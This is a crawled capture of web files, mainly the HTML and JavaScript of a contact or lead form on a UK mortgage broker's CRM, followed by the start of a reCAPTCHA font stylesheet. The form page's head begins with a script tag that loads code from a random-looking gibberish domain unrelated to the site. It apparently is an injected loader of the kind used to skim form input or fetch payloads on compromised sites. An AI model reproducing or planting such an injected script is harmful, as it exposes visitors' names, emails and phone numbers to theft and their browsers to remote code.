<script type="text/javascript" id="bootstrap-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.4.0"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.4.0"></script>
<script type="text/javascript" id="moment-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/moment.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/bootstrap-select.min.js?v=3.4.0"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.4.0"></script>
<script type="text/javascript" id="colorpicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.4.0"></script>
<script type="text/javascript" id="common-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0"></script>

<script>
    $(function() {

        $('body').tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        appColorPicker();
        appDatepicker();
        appSelectPicker($('select'));
    });
</script>
        <script>
        var form_id = '#1d595e5238b6b325ff443e1ba1f5a248';
        var form_redirect_url = 'https://doctorsmortgagesonline.co.uk/thank-you-contact-form/';
        $(function() {
            $(form_id).appFormValidator({

                onSubmit: function(form) {

                    $("input[type=file]").each(function() {
                        if ($(this).val() === "") {
                            $(this).prop('disabled', true);
                        }
                    });
                    $('#form_submit .fa-spin').removeClass('hide');

                    var formURL = $(form).attr("action");
                    var formData = new FormData($(form)[0]);

                    $.ajax({
                        type: $(form).attr('method'),
                        data: formData,
                        mimeType: $(form).attr('enctype'),
                        contentType: false,
                        cache: false,
                        processData: false,
                        url: formURL
                    }).always(function() {
                        $('#form_submit').prop('disabled', false);
                        $('#form_submit .fa-spin').addClass('hide');
                    }).done(function(response) {
                        response = JSON.parse(response);
                        if (form_redirect_url !== '0') {
                            if (window.top) {
                                window.top.location.href = form_redirect_url;
                            } else {
                                window.location.href = form_redirect_url;
                            }
                            return;
                        } else if (response.redirect_url) {
                            // In case action hook is used to redirect
                            if (window.top) {
                                window.top.location.href = response.redirect_url;
                            } else {
                                window.location.href = response.redirect_url;
                            }
                            return;
                        }
                        if (response.success == false) {
                            $('#recaptcha_response_field').html(response
                                .message); // error message
                        } else if (response.success == true) {
                            $(form_id).remove();
                            $('#response').html('<div class="alert alert-success">' +
                                response.message + '</div>');
                            $('html,body').animate({
                                scrollTop: $("#online_payment_form").offset().top
                            }, 'slow');
                        } else {
                            $('#response').html("Something went wrong. Try again");
                        }
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                    }).fail(function(data) {
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                        if (data.status == 422) {
                            $('#response').html(
                                '<div class="alert alert-danger">Some fields that are required are not filled properly.</div>'
                            );
                        } else {
                            $('#response').html(data.responseText);
                        }
                    });
                    return false;
                }
            });
        });
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248
body_size: 3427
content:
<!DOCTYPE html>
<html dir="ltr">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
    <title>DM</title>
    <link rel="stylesheet" type="text/css" id="reset-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/reset.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/inter/inter.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/brands.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/solid.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/regular.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="forms-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/forms.min.css?v=3.4.0">
<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
    var cfh_popover_templates = {};
    window.addEventListener('load', function() {
        custom_fields_hyperlink();
    });
</script>
<script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>
    if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
        window.deferAfterjQueryLoaded = [];
        Object.defineProperty(window, "$", {
            set: function(value) {
                window.setTimeout(function() {
                    $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                        fn();
                    });
                }, 0);
                Object.defineProperty(window, "$", {
                    value: value
                });
            },
            configurable: true
        });
    }

    var csrfData = {"formatted":{"csrf_token_name":"d2eb803505543bc9a895dfa9823bd7c3"},"token_name":"csrf_token_name","hash":"d2eb803505543bc9a895dfa9823bd7c3"} ;

    if (typeof(jQuery) == 'undefined') {
        window.deferAfterjQueryLoaded.push(function() {
            csrf_jquery_ajax_setup();
        });
        window.addEventListener('load', function() {
            csrf_jquery_ajax_setup();
        }, true);
    } else {
        csrf_jquery_ajax_setup();
    }

    function csrf_jquery_ajax_setup() {
        $.ajaxSetup({
            data: csrfData.formatted
        });

        $(document).ajaxError(function(event, request, settings) {
            if (request.status === 419) {
                alert_float('warning', 'Page expired, refresh the page make an action.')
            }
        });
    }
</script>
        <style>
    #form_submit:hover {
        background-color: #00245e !important;
    }
    </style>
</head>

<body class="web-to-lead 1d595e5238b6b325ff443e1ba1f5a248">
    <div class="container-fluid">
        <div class="row">
            <div
                class="col-md-12">
                                <div class="form-col">
                    <div id="response"></div>
                    <form action="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" id="1d595e5238b6b325ff443e1ba1f5a248" class="disable-on-submit" enctype="multipart/form-data" method="post" accept-charset="utf-8">
        <input type="hidden" name="csrf_token_name" value="d2eb803505543bc9a895dfa9823bd7c3" />
                                        
<input type="hidden" name="key" value="1d595e5238b6b325ff443e1ba1f5a248" />
                    <div class="row [&_p]:tw-mb-5">
                        <div class="col-md-12"><div class="form-group" data-type="text" data-name="name" data-required="1"><label class="control-label" style="display:block;" for="name"> <span class="text-danger">* </span> Name</label><input required="true" type="text" name="name" id="name" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="email" data-required="1"><label class="control-label" style="display:block;" for="email"> <span class="text-danger">* </span> Email</label><input required="true" type="email" name="email" id="email" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="phonenumber" data-required="1"><label class="control-label" style="display:block;" for="phonenumber"> <span class="text-danger">* </span> Phone</label><input required="true" type="text" name="phonenumber" id="phonenumber" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="checkbox-group" data-name="form-cf-1" data-required="1"><label class="control-label" style="display:block;" for="form-cf-1"> <span class="text-danger">* </span> Preferred Contact Method</label><div class="chk"><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_0" value="Telephone" name="form-cf-1[]"><label for="chk_form-cf-1_0">Telephone</label></div><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_1" value="Email" name="form-cf-1[]"><label for="chk_form-cf-1_1">Email</label></div></div></div></div><div class="col-md-12"><div class="form-group" data-type="textarea" data-name="description" data-required="1"><label class="control-label" style="display:block;" for="description"> <span class="text-danger">* </span> Message</label><textarea required="true" id="description" name="description" rows="4" class="form-control" placeholder=""></textarea></div></div>                                                <div class="col-md-12">
                            <div class="form-group">
                                <div class="g-recaptcha" data-sitekey="6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl">
                                </div>
                                <div id="recaptcha_response_field" class="text-danger"></div>
                            </div>
                                                                                    <div class="clearfix"></div>
                            <div class="text-left col-md-12 submit-btn-wrapper">
                                <button class="btn" id="form_submit" type="submit"
                                    style="color: #ffffff;background-color: #01427c;">
                                    <i class="fa fa-spinner fa-spin hide" style="margin-right: 2px;"></i>
                                    Submit</button>
                            </div>
                        </div>

                                                </form>                    </div>
                </div>
            </div>
        </div>
        
<script>
    var app = {};
    app.options = {};
    app.lang = {};
    app.locale = "en";
    app.options.date_format = 'Y-m-d';
    app.options.time_format =
        '24';
    app.options.calendar_first_day =
        '0';
    app.lang.file_exceeds_max_filesize =
        "File size must be less than 2 MB";
    app.lang.validation_extension_not_allowed =
        "File extension not allowed";
</script>

<script type="text/javascript" id="jquery-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery/jquery.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.4.0"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.4.0"></script>
<script type="text/javascript" id="moment-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/moment.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/bootstrap-select.min.js?v=3.4.0"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.4.0"></script>
<script type="text/javascript" id="colorpicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.4.0"></script>
<script type="text/javascript" id="common-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0"></script>

<script>
    $(function() {

        $('body').tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        appColorPicker();
        appDatepicker();
        appSelectPicker($('select'));
    });
</script>
        <script>
        var form_id = '#1d595e5238b6b325ff443e1ba1f5a248';
        var form_redirect_url = 'https://doctorsmortgagesonline.co.uk/thank-you-contact-form/';
        $(function() {
            $(form_id).appFormValidator({

                onSubmit: function(form) {

                    $("input[type=file]").each(function() {
                        if ($(this).val() === "") {
                            $(this).prop('disabled', true);
                        }
                    });
                    $('#form_submit .fa-spin').removeClass('hide');

                    var formURL = $(form).attr("action");
                    var formData = new FormData($(form)[0]);

                    $.ajax({
                        type: $(form).attr('method'),
                        data: formData,
                        mimeType: $(form).attr('enctype'),
                        contentType: false,
                        cache: false,
                        processData: false,
                        url: formURL
                    }).always(function() {
                        $('#form_submit').prop('disabled', false);
                        $('#form_submit .fa-spin').addClass('hide');
                    }).done(function(response) {
                        response = JSON.parse(response);
                        if (form_redirect_url !== '0') {
                            if (window.top) {
                                window.top.location.href = form_redirect_url;
                            } else {
                                window.location.href = form_redirect_url;
                            }
                            return;
                        } else if (response.redirect_url) {
                            // In case action hook is used to redirect
                            if (window.top) {
                                window.top.location.href = response.redirect_url;
                            } else {
                                window.location.href = response.redirect_url;
                            }
                            return;
                        }
                        if (response.success == false) {
                            $('#recaptcha_response_field').html(response
                                .message); // error message
                        } else if (response.success == true) {
                            $(form_id).remove();
                            $('#response').html('<div class="alert alert-success">' +
                                response.message + '</div>');
                            $('html,body').animate({
                                scrollTop: $("#online_payment_form").offset().top
                            }, 'slow');
                        } else {
                            $('#response').html("Something went wrong. Try again");
                        }
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                    }).fail(function(data) {
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                        if (data.status == 422) {
                            $('#response').html(
                                '<div class="alert alert-danger">Some fields that are required are not filled properly.</div>'
                            );
                        } else {
                            $('#response').html(data.responseText);
                        }
                    });
                    return false;
                }
            });
        });
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl&co=aHR0cHM6Ly9jcm0uZG9jdG9yc21vcnRnYWdlc29ubGluZS5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a5evm8xxxbwh
body_size: 49373
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 